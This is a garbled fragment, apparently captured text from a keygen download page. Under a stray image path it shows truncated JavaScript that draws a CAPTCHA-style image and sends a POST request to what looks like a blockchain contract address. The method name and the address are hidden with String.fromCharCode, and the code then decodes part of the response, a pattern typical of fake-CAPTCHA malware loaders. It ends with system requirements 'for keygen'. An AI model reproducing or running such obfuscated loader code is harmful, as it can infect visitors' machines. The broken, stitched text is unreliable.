
🗓 2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
At least 64 GB